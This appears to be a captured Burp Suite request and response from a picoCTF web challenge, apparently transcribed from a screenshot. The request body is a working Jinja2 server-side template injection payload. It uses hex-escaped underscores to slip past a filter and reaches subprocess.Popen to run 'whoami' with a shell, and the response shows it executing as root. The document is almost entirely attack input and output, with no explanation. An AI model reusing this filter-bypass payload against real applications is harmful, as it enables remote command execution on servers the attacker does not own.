 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:50772
3 Content-Length: 233
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shape-facility.picoctf.net:50772
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shape-facility.picoctf.net:50772/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content=
{{1|attr("\x5f\x5fclass\x5f\x5f")|attr("\x5f\x5fmro\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5
f")(1)|attr("\x5f\x5fsubclasses\x5f\x5f")()|attr("\x5f\x5fgetitem\x5f\x5f")(356)('whoami',
shell=True,stdout=-1)|attr("communicate")()}}
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
(b'root\n', None)